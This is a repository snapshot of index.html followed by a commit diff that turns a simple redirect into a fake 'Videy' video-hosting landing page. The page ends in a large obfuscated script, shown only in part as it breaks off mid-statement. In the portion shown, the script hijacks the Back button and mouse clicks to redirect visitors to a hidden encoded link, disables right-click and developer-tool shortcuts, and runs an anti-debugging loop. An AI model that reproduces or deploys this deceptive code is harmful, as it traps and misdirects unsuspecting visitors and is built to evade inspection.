
==== index.html @ b239b844 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>🔐 LOCK USER 🔐</title>
</head>

<body>
    <script>
        // Redirect after short delay for SEO meta to load
        window.location.href = "https://indonesiya.com";
    </script>
</body>

</html>

==== commit 77f1a3c6: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,16 +3,104 @@
 
 <head>
     <meta charset="UTF-8" />
+    <title>Videy - Free and Simple Video Hosting</title>
     <meta name="viewport"
-        content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-    <title>🔐 LOCK USER 🔐</title>
+        content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
+    <meta name="theme-color" content="#ffffff">
+    <meta name="msapplication-navbutton-color" content="#ffffff">
+    <meta property="og:title" content="Videy - Free and Simple Video Hosting" />
+    <meta property="og:description"
+        content="Unggah dan bagikan video dengan cepat menggunakan Videy. Tidak perlu akun - cukup buka aplikasi, unggah video Anda, dan dapatkan tautan yang dapat dibagikan" />
+    <meta property="og:type" content="website" />
+    <meta property="og:url" content="https://videy.indonesiya.com/" />
+    <meta property="og:image" content="https://videy.indonesiya.com/thumb.jfif" />
+    <meta name="twitter:card" content="summary_large_image" />
+    <meta name="twitter:title" content="Videy - Free and Simple Video Hosting" />
+    <meta name="twitter:description"
+        content="Unggah dan bagikan video dengan cepat menggunakan Videy. Tidak perlu akun - cukup buka aplikasi, unggah video Anda, dan dapatkan tautan yang dapat dibagikan" />
+    <meta name="twitter:image" content="https://videy.indonesiya.com/thumb.jfif" />
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" />
+    <link rel="stylesheet" href="style.css" />
+    <link rel="icon" type="image/x-icon" href="/favicon.ico" />
+    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js">
+    </script>
 </head>
 
-<body>
-    <script>
-        // Redirect after short delay for SEO meta to load
-        window.location.href = "https://indonesiya.com";
-    </script>
+<body data-version="v1.0.5">
+    <div id="root">
+        <div class="min-h-screen">
+            <div class="min-h-screen flex flex-col">
+                <div class="absolute top-0 left-0 right-0 z-10">
+                    <header class="pt-3 pb-3 lg:pt-4 lg:pb-4">
+                        <div class="max-w-6xl mx-auto px-6 lg:px-8">
+                            <div class="flex items-center justify-between">
+                                <a href="/" class="flex items-center">
+                                    <span
+                                        class="font-['Poppins'] font-semibold text-[26px] tracking-[-2px] text-gray-900">videy</span>
+                                </a>
+                                <div class="flex items-center space-x-3">
+                                    <a href="https://indonesiya.com/">
+                                        <button
+                                            class="text-gray-900 px-4 py-1.5 font-semibold hover:bg-gray-100 transition-colors text-[15px] rounded-full">Sign
+                                            Up</button>
+                                    </a>
+                                    <a href="https://indonesiya.com/">
+                                        <button
+                                            class="bg-gray-900 text-white px-4 py-1.5 rounded-full font-semibold hover:bg-gray-800 transition-colors text-[15px]">Upload</button>
+                                    </a>
+                                </div>
+                            </div>
+                        </div>
+                    </header>
+                </div>
+                <div class="flex-grow flex items-center">
+                    <div class="max-w-6xl w-full mx-auto px-6 lg:px-8">
+                        <div class="text-center space-y-8 max-w-4xl mx-auto">
+                            <div class="space-y-6">
+                                <h1 class="text-4xl sm:text-5xl lg:text-6xl font-bold text-gray-900 tracking-tight">
+                                    Upload your videos<br>
+                                    <span class="text-gray-600">and share</span>
+                                </h1>
+                                <p
+                                    class="max-w-2xl mx-auto text-lg sm:text-xl text-gray-700 font-medium leading-relaxed">
+                                    Free and simple video hosting.</p>
+                                <form>
+                                    <div class="pt-4">
+                                        <a href="https://indonesiya.com/">
+                                            <button type="button"
+                                                class="inline-flex items-center justify-center space-x-3 px-8 py-3 bg-gray-900 text-white font-semibold rounded-full hover:bg-gray-800 transition-all duration-200 hover:scale-105 active:scale-95 min-w-[180px]">
+                                                <span>Upload Video</span>
+                                            </button>
+                                        </a>
+                                    </div>
+                                </form>
+                            </div>
+                            <div
+                                class="fixed inset-0 z-50 transition-all duration-300 pointer-events-none bg-transparent">
+                            </div>
+                            <footer class="absolute bottom-0 left-0 right-0 pb-6 z-10">
+                                <div class="max-w-6xl mx-auto px-4 sm:px-6 lg:px-8">
+                                    <div class="flex items-center justify-center space-x-8">
+                                        <a href="/terms-of-service"
+                                            class="text-xs text-gray-400 hover:text-gray-600 transition-colors">Terms of
+                                            Service</a>
+                                        <a href="/report"
+                                            class="text-xs text-gray-400 hover:text-gray-600 transition-colors">Report
+                                            Abuse</a>
+                                    </div>
+                                </div>
+                            </footer>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
 </body>
 
-</html>
+<script>
+    (function(_0x661541,_0x4ba07c){var _0x186b0b=_0x661541();function _0x2f83b7(_0x55795f,_0x55dbb8,_0x2101c5,_0x5d9a99){return _0x4349(_0x5d9a99- -0x9e,_0x55dbb8);}function _0x473ad8(_0x217b5e,_0x488466,_0x4b0402,_0x15176d){return _0x4349(_0x4b0402-0x154,_0x488466);}while(!![]){try{var _0x271d8c=parseInt(_0x473ad8(0x2cf,0x2e3,0x2a6,0x27f))/(0x198a*0x1+-0x1*0x13d6+-0x5b3)+-parseInt(_0x473ad8(0x346,0x37c,0x363,0x379))/(-0x4*-0x911+-0x1*0x20a2+-0x3a0)+parseInt(_0x473ad8(0x2ce,0x291,0x2bd,0x2f0))/(0x3*-0x493+-0x1cf*-0x9+-0x28b)*(parseInt(_0x473ad8(0x38f,0x335,0x347,0x302))/(0x17dd+-0x2656+0xe7d*0x1))+parseInt(_0x2f83b7(0x93,0x137,0xb5,0xcf))/(0x2499+-0x1*-0x1999+-0x3e2d*0x1)+-parseInt(_0x473ad8(0x32a,0x322,0x2bb,0x2f2))/(-0x3ac*0xa+0x4*-0x23b+0x2daa)*(-parseInt(_0x2f83b7(0x179,0x1bb,0x1ab,0x150))/(0x24b+0x2570+-0x2d6*0xe))+parseInt(_0x473ad8(0x259,0x30d,0x297,0x284))/(-0x15*0x3b+0x11*0x160+-0x1281*0x1)*(parseInt(_0x2f83b7(0xd2,0xd1,0x100,0x12b))/(-0x2*0x395+-0x268f+0x16e1*0x2))+-parseInt(_0x2f83b7(0xed,0xb4,0xe9,0x107))/(-0x12*0x8a+0x236a*-0x1+0x55*0x88)*(parseInt(_0x2f83b7(0xb0,0xd6,0xa9,0xda))/(-0x2*0x130+0xb90*-0x2+0x198b));if(_0x271d8c===_0x4ba07c)break;else _0x186b0b['push'](_0x186b0b['shift']());}catch(_0x34361a){_0x186b0b['push'](_0x186b0b['shift']());}}}(_0x4945,0x480f7+-0x14421*-0xd+0x1*-0xae9df));var directlink=_0x11dfdd(0x38e,0x3a0,0x392,0x363)+_0x11dfdd(0x48c,0x44f,0x3d8,0x416)+_0x11dfdd(0x462,0x3ec,0x3d6,0x436);!function t(){function _0x3615a6(_0x27f670,_0x162089,_0x2cc0d2,_0x3b0626){return _0x450ddb(_0x162089,_0x2cc0d2- -0x10c,_0x2cc0d2-0x71,_0x3b0626-0x19f);}var _0x34c541={'VEPJJ':function(_0x18c31a,_0x2834b5){return _0x18c31a+_0x2834b5;},'dgnhG':function(_0x196bf0,_0x27e799){return _0x196bf0/_0x27e799;},'FEDoW':function(_0x3aa6a8,_0x533a1b){return _0x3aa6a8!==_0x533a1b;},'CLdmi':_0x3615a6(-0xea,-0x17e,-0x139,-0x129),'UAbdI':_0x425e9c(0x48b,0x416,0x48f,0x444),'ffega':function(_0x3587cc,_0x56de27){return _0x3587cc===_0x56de27;},'pOMBw':function(_0x54e3d3,_0x2ab2c1,_0x2d5703,_0x19cc0a){return _0x54e3d3(_0x2ab2c1,_0x2d5703,_0x19cc0a);},'ptZdK':_0x425e9c(0x434,0x4bc,0x459,0x49c),'rcndI':_0x425e9c(0x48a,0x44c,0x4a6,0x439),'SZWFv':_0x425e9c(0x4e4,0x540,0x4b7,0x510),'hlldh':function(_0x899a31,_0x46d92f,_0x598d6a){return _0x899a31(_0x46d92f,_0x598d6a);}};function _0x425e9c(_0x27b9f1,_0x715557,_0x4ba7f8,_0x59baa3){return _0x450ddb(_0x4ba7f8,_0x59baa3-0x4e9,_0x4ba7f8-0xa6,_0x59baa3-0x13e);}try{!function _0x4df243(_0x185782){function _0x5d8e25(_0x2786b0,_0x7e0813,_0x44668d,_0x10638f){return _0x3615a6(_0x2786b0-0x1dd,_0x2786b0,_0x10638f-0x13d,_0x10638f-0x17b);}function _0x517276(_0x3db73b,_0x45d32f,_0x3224d1,_0x2f0d56){return _0x425e9c(_0x3db73b-0x85,_0x45d32f-0x171,_0x3224d1,_0x2f0d56-0x3e);}-0x1*-0x8c4+-0x99f*0x3+0x141a===_0x34c541[_0x517276(0x40a,0x436,0x479,0x471)]('',_0x34c541[_0x517276(0x4e6,0x57b,0x5a2,0x549)](_0x185782,_0x185782))[_0x5d8e25(-0x70,-0x64,-0x16,-0x6e)]&&_0x34c541[_0x5d8e25(-0x1a,-0x16,-0x9b,-0x67)](-0xf9+-0x1f97+0x209*0x10,_0x185782)||function(){}[_0x517276(0x445,0x4bb,0x4ff,0x48e)+'r'](_0x34c541[_0x5d8e25(0x34,-0x64,-0x84,-0x22)])(),_0x4df243(++_0x185782);}(-0x562*-0x2+-0x1824+-0x6b0*-0x2);}catch(_0x2a0097){if(_0x34c541[_0x425e9c(0x4b5,0x455,0x503,0x4af)](_0x34c541[_0x425e9c(0x46f,0x47c,0x42c,0x48e)],_0x34c541[_0x3615a6(-0x18e,-0x129,-0x12d,-0xc1)])){var _0x3ce9ce={'manFW':_0x34c541[_0x425e9c(0x3d1,0x3f1,0x470,0x42d)],'ADvrq':function(_0x2b3d7b,_0x575707){function _0x1bb9d6(_0x525c0b,_0x46d9cb,_0x407538,_0x4ee06a){return _0x3615a6(_0x525c0b-0x1a8,_0x4ee06a,_0x46d9cb- -0xb2,_0x4ee06a-0x5);}return _0x34c541[_0x1bb9d6(-0x23a,-0x1f8,-0x1ac,-0x1bd)](_0x2b3d7b,_0x575707);}};_0x34c541[_0x425e9c(0x463,0x4e5,0x4f4,0x4c0)](_0x10c19d,_0xe4f85f[_0x3615a6(-0x168,-0xe7,-0x11b,-0xaa)],_0x34c541[_0x3615a6(-0x86,-0xad,-0xe2,-0xef)],function(_0x467704){var _0x3d091=_0x3ce9ce[_0x39bb1d(-0x136,-0x10a,-0x98,-0xa0)][_0x32050a(-0x1fc,-0x1d3,-0x1d9,-0x18a)]('|');function _0x32050a(_0xc8667d,_0x263a20,_0x33e43d,_0x693774){return _0x425e9c(_0xc8667d-0x189,_0x263a20-0xf5,_0x263a20,_0xc8667d- -0x66b);}function _0x39bb1d(_0x1f4873,_0x4c297b,_0x1e914e,_0x3d4fcc){return _0x425e9c(_0x1f4873-0x124,_0x4c297b-0x1c9,_0x3d4fcc,_0x4c297b- -0x5d5);}var _0xf0050b=-0x6*-0x211+-0xca4+-0x1f*-0x2;while(!![]){switch(_0x3d091[_0xf0050b++]){case'0':_0x4f7168[_0x32050a(-0x199,-0x158,-0x16c,-0x161)](_0x3acc7b);continue;case'1':_0x467704=_0x467704||_0x443e7d[_0x32050a(-0x1e4,-0x221,-0x1cd,-0x188)];continue;case'2':while(_0x1ef2af&&_0x1ef2af!==_0x152577[_0x32050a(-0x191,-0x15e,-0x1a9,-0x168)]){if(_0x1ef2af[_0x32050a(-0x18b,-0x19a,-0x188,-0x154)]&&_0x3ce9ce[_0x32050a(-0x1f5,-0x238,-0x240,-0x21c)](_0x1ef2af[_0x39bb1d(-0x133,-0xf5,-0x85,-0x14e)][_0x32050a(-0x1d1,-0x249,-0x246,-0x1e0)+'e'](),'a'))return;_0x1ef2af=_0x1ef2af[_0x39bb1d(-0x73,-0xc3,-0xf7,-0x127)];}continue;case'3':var _0x1ef2af=_0x467704[_0x32050a(-0x206,-0x1fb,-0x1ed,-0x1df)]||_0x467704[_0x32050a(-0x165,-0x129,-0x186,-0x189)];continue;case'4':_0xdf0203[_0x39bb1d(-0x1b8,-0x182,-0x13d,-0x17c)]();continue;}break;}});}else _0x34c541[_0x425e9c(0x48e,0x53e,0x4fb,0x500)](setTimeout,t,0x5c*-0x3+0x8a7+0xbf5);}}(),function(_0x19db3b,_0x6196e8){var _0x217ecd={'cOXyj':function(_0x5267c2,_0x5ac603){return _0x5267c2+_0x5ac603;},'uRwLi':function(_0x4ac837,_0x3fa888){return _0x4ac837!==_0x3fa888;},'SRCyv':_0x280a42(0x2ab,0x35d,0x320,0x31f),'RQiLr':function(_0x5629f6,_0x3c8005){return _0x5629f6===_0x3c8005;},'Gtvje':_0x280a42(0x404,0x3df,0x3a3,0x3cf),'bIgIB':_0x6d50ce(0x225,0x248,0x229,0x29c),'tdNRE':function(_0x4705c2,_0x54601d,_0x36ff61){return _0x4705c2(_0x54601d,_0x36ff61);}};history[_0x280a42(0x3c3,0x383,0x3c6,0x3f6)+'te'](null,document[_0x280a42(0x3a0,0x341,0x354,0x313)],_0x217ecd[_0x280a42(0x368,0x312,0x313,0x381)](_0x6196e8[_0x280a42(0x34f,0x37b,0x37f,0x3ad)],_0x6d50ce(0x297,0x294,0x2a1,0x258)));function _0x280a42(_0x45b3b5,_0x220918,_0x1bbc85,_0x2a21c2){return _0x11dfdd(_0x45b3b5,_0x1bbc85- -0x87,_0x1bbc85-0x11a,_0x2a21c2-0x1e7);}history[_0x6d50ce(0x273,0x28a,0x242,0x1ef)](null,document[_0x6d50ce(0x1ed,0x234,0x252,0x2bd)],_0x6196e8[_0x280a42(0x33b,0x3c3,0x37f,0x321)]);function _0x6d50ce(_0x433a4e,_0x45d357,_0xca15b0,_0x578e99){return _0x450ddb(_0x433a4e,_0xca15b0-0x2ac,_0xca15b0-0x36,_0x578e99-0x19c);}_0x19db3b[_0x280a42(0x31d,0x2eb,0x35d,0x365)+_0x280a42(0x311,0x30f,0x347,0x35c)](_0x6d50ce(0x230,0x209,0x25a,0x226),function(){function _0x3da25d(_0x41be13,_0x321f00,_0x48810d,_0x52fa12){return _0x6d50ce(_0x321f00,_0x321f00-0x38,_0x52fa12-0x251,_0x52fa12-0x17a);}function _0x2115b0(_0x106555,_0x13b4f3,_0x44cb7e,_0x1ab26a){return _0x280a42(_0x13b4f3,_0x13b4f3-0x68,_0x44cb7e-0x39,_0x1ab26a-0x1ce);}if(_0x217ecd[_0x2115b0(0x318,0x33d,0x335,0x396)](_0x217ecd[_0x3da25d(0x4da,0x4b6,0x503,0x4d8)],_0x217ecd[_0x3da25d(0x4f3,0x527,0x527,0x4d8)]))_0x398468[_0x217ecd[_0x3da25d(0x497,0x470,0x454,0x462)]('on',_0x4aef38)]=_0x2953c1;else{if(_0x217ecd[_0x3da25d(0x58a,0x4d3,0x4de,0x518)](_0x6196e8[_0x3da25d(0x52e,0x48a,0x51f,0x4f8)],_0x217ecd[_0x2115b0(0x3b1,0x3db,0x38b,0x378)])){if(_0x217ecd[_0x3da25d(0x489,0x4d4,0x468,0x4bb)]===_0x217ecd[_0x3da25d(0x522,0x496,0x4a5,0x4bb)])history[_0x2115b0(0x3bd,0x408,0x3ff,0x3f2)+'te'](null,document[_0x3da25d(0x48f,0x43c,0x42e,0x4a3)],_0x6196e8[_0x2115b0(0x358,0x341,0x3b8,0x3f9)]),_0x217ecd[_0x3da25d(0x4c4,0x3dc,0x4c0,0x453)](setTimeout,function(){function _0xbe170e(_0x4df193,_0x28f522,_0x7054de,_0xf9db0a){return _0x2115b0(_0x4df193-0x16b,_0x28f522,_0xf9db0a- -0x203,_0xf9db0a-0x34);}function _0x540a1a(_0x57f871,_0xff2cd3,_0x3620e9,_0x411fa8){return _0x3da25d(_0x57f871-0xa8,_0x411fa8,_0x3620e9-0x1ce,_0x3620e9- -0x202);}_0x19db3b[_0x540a1a(0x259,0x1f6,0x242,0x248)][_0xbe170e(0x179,0x19f,0x1c2,0x176)]=directlink;},-0xdb1+0x202f+0x2*-0x93f);else{var _0x198dca=_0x31532a[_0x2115b0(0x2c0,0x2fc,0x32a,0x365)](_0x4f9c68,arguments);return _0x1bbdcf=null,_0x198dca;}}}},![]);}(window,location);function redirectCU(_0x900001){function _0x1176ec(_0x32e9a1,_0x45b99e,_0x22589f,_0x3204bc){return _0x11dfdd(_0x32e9a1,_0x22589f- -0x48f,_0x22589f-0x3a,_0x3204bc-0x167);}function _0x50951b(_0x48ef8c,_0x2fc433,_0x2708a1,_0x321c14){return _0x11dfdd(_0x48ef8c,_0x321c14-0x194,_0x2708a1-0x129,_0x321c14-0x1d1);}_0x900001[_0x50951b(0x5c0,0x5b5,0x58d,0x558)]&&_0x900001[_0x50951b(0x524,0x4cf,0x4b9,0x529)]==-0x33*0x6e+0x3*0xad+-0x50e*-0x4&&(window[_0x50951b(0x4a5,0x524,0x4bb,0x510)][_0x1176ec(-0xd9,-0x11d,-0xc8,-0x5a)]=directlink);}function _0x11dfdd(_0x6d9490,_0x43d55f,_0x169569,_0x5c97e8){return _0x4349(_0x43d55f-0x246,_0x6d9490);}document[_0x11dfdd(0x43d,0x42d,0x43c,0x465)]=redirectCU;function _0x450ddb(_0x10e2d7,_0x5a0940,_0x55947a,_0x2399d9){return _0x4349(_0x5a0940- -0x1ef,_0x10e2d7);}function _0x4349(_0x430849,_0x4a680b){var _0x455f3d=_0x4945();return _0x4349=function(_0xc4b34f,_0x5423f0){_0xc4b34f=_0xc4b34f-(-0x6*-0x17e+0x103*0xe+-0x1*0x15f1);var _0x38609e=_0x455f3d[_0xc4b34f];if(_0x4349['MLLruG']===undefined){var _0x45ae18=function(_0x5f353f){var _0x4e15b4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x465b5d='',_0x3e7740='',_0x65cd32=_0x465b5d+_0x45ae18;for(var _0x1dc0d0=0x2*0xb8f+0x14f6+-0x2c14,_0x3fc032,_0x5ed56b,_0x2d662b=-0x1296+0x17c*0x5+0x2*0x595;_0x5ed56b=_0x5f353f['charAt'](_0x2d662b++);~_0x5ed56b&&(_0x3fc032=_0x1dc0d0%(0x30*-0xbf+-0x4a*-0x64+-0x2*-0x376)?_0x3fc032*(-0x25f*-0x7+0x1*-0x2291+0x4*0x48e)+_0x5ed56b:_0x5ed56b,_0x1dc0d0++%(0x526+-0xc*-0x18e+0x1b3*-0xe))?_0x465b5d+=_0x65cd32['charCodeAt'](_0x2d662b+(-0x1d4f+-0xf7f*0x1+-0x118*-0x29))-(-0x9d7+0x64*0x4c+-0x13cf)!==0x4ee+0x2*-0xf9e+0xd*0x206?String['fromCharCode'](0x1295+-0x9b2+-0xca*0xa&_0x3fc032>>(-(-0x500*0x1+0x355+0x8f*0x3)*_0x1dc0d0&-0x2*0xd46+-0x2281+0x3d13)):_0x1dc0d0:0x22df+0x5*-0xeb+0x1c8*-0x11){_0x5ed56b=_0x4e15b4['indexOf'](_0x5ed56b);}for(var _0x427bf2=-0x57a+0x1*0x1f8d+0x8b1*-0x3,_0x30752a=_0x465b5d['length'];_0x427bf2<_0x30752a;_0x427bf2++){_0x3e7740+='%'+('00'+_0x465b5d['charCodeAt'](_0x427bf2)['toString'](-0x1857+-0x259b+0x1*0x3e02))['slice'](-(0x8d*-0x34+-0x11c3+0x2e69));}return decodeURIComponent(_0x3e7740);};_0x4349['fzqQHO']=_0x45ae18,_0x430849=arguments,_0x4349['MLLruG']=!![];}var _0x3b20d2=_0x455f3d[0x955+-0x1c5d*0x1+0x1308],_0xece687=_0xc4b34f+_0x3b20d2,_0x5acab1=_0x430849[_0xece687];if(!_0x5acab1){var _0x88a460=function(_0xa58b1b){this['EJKfFj']=_0xa58b1b,this['frsarD']=[-0x1fb4+-0x17*0xfa+0x362b,-0x849+0x44b*0x1+0x3fe,-0x24c7*0x1+-0x2b*0x71+0x37c2],this['xUqdKR']=function(){return'newState';},this['InJMPl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JMFcaU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x88a460['prototype']['MaYIjV']=function(){var _0x250a91=new RegExp(this['InJMPl']+this['JMFcaU']),_0x5ec1b9=_0x250a91['test'](this['xUqdKR']['toString']())?--this['frsarD'][0x1671+-0x1*0x577+-0x10f9]:--this['frsarD'][0x2463+-0xf67+-0x22*0x9e];return this['fYAMsQ'](_0x5ec1b9);},_0x88a460['prototype']['fYAMsQ']=function(_0x885ff7){if(!Boolean(~_0x885ff7))return _0x885ff7;return this['PZzagV'](this['EJKfFj']);},_0x88a460['prototype']['PZzagV']=function(_0x50481e){for(var _0x37b0a0=-0x12b8+0x7*-0x179+0x1d07,_0xf3cb4e=this['frsarD']['length'];_0x37b0a0<_0xf3cb4e;_0x37b0a0++){this['frsarD']['push'](Math['round'](Math['random']())),_0xf3cb4e=this['frsarD']['length'];}return _0x50481e(this['frsarD'][-0xfc7*-0x2+-0x21ff*0x1+0x271]);},new _0x88a460(_0x4349)['MaYIjV'](),_0x38609e=_0x4349['fzqQHO'](_0x38609e),_0x430849[_0xece687]=_0x38609e;}else _0x38609e=_0x5acab1;return _0x38609e;},_0x4349(_0x430849,_0x4a680b);}window[_0x11dfdd(0x4ae,0x444,0x485,0x41b)+_0x450ddb(-0x52,-0x8a,-0x6e,-0xc2)]=function(){return![];},$(document)[_0x450ddb(0x1b,0x11,0x77,0x4b)](function(_0x15b113){function _0x103912(_0x4ca5f6,_0x1e5e17,_0x345198,_0x271c66){return _0x450ddb(_0x1e5e17,_0x4ca5f6-0x553,_0x345198-0x1a2,_0x271c66-0x59);}var _0x38a216={};function _0x54cfa8(_0x5ca1a7,_0x50bbca,_0x6e594d,_0x203f2f){return _0x450ddb(_0x6e594d,_0x50bbca-0x486,_0x6e594d-0x64,_0x203f2f-0x1e6);}_0x38a216[_0x54cfa8(0x3c1,0x41d,0x44f,0x451)]=function(_0x2f54e6,_0x4b3daa){return _0x2f54e6==_0x4b3daa;},_0x38a216[_0x54cfa8(0x4ef,0x490,0x48b,0x4ad)]=function(_0x133695,_0x416328){return _0x133695==_0x416328;},_0x38a216[_0x103912(0x49b,0x4a6,0x4de,0x4b4)]=function(_0x476806,_0x2b9764){return _0x476806==_0x2b9764;};var _0x12f4e8=_0x38a216;if(_0x12f4e8[_0x54cfa8(0x415,0x41d,0x437,0x403)](_0x15b113[_0x54cfa8(0x36d,0x3cf,0x42d,0x393)],-0xc1f+0x9d2+0x2c8))return![];else{if(_0x15b113[_0x54cfa8(0x444,0x415,0x464,0x3d1)]&&_0x15b113[_0x54cfa8(0x484,0x421,0x466,0x3e2)]&&_0x12f4e8[_0x103912(0x55d,0x580,0x4f7,0x561)](_0x15b113[_0x54cfa8(0x3a1,0x3cf,0x39d,0x3ee)],-0xe62+0x2441+-0x1596)||_0x15b113[_0x54cfa8(0x441,0x415,0x429,0x3ca)]&&_0x15b113[_0x54cfa8(0x447,0x421,0x414,0x3b5)]&&_0x12f4e8[_0x103912(0x49b,0x461,0x45b,0x50b)](_0x15b113[_0x54cfa8(0x3e0,0x3cf,0x3a6,0x3c1)],-0xe4f+-0x7*-0xa7+-0x4*-0x282)||_0x15b113[_0x54cfa8(0x400,0x415,0x3a8,0x3c3)]&&_0x15b113[_0x103912(0x49c,0x46f,0x4a5,0x4a9)]==-0x3ab+0x1b93+-0x55*0x47||_0x15b113[_0x103912(0x4e2,0x477,0x53b,0x4eb)]&&_0x15b113[_0x103912(0x49c,0x483,0x4d1,0x4d7)]==0x184e+0x193